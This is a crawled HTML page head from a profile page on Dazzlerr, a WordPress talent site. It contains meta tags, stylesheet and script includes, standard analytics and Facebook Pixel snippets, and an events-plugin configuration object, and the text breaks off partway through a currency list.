

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/H1XfZDYr/
body_size: 44347
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260130082042">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Profile - Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/H1XfZDYr/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Profile - Dazzlerr" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/H1XfZDYr/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Profile - Dazzlerr" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Profile - Dazzlerr","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//d0c895e2.delivery.rocketcdn.me' />
<link href='https://d0c895e2.delivery.rocketcdn.me' rel='preconnect' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1769761242' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1769761242' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1769761242' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1769761242' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1769761242" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1769761242" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian 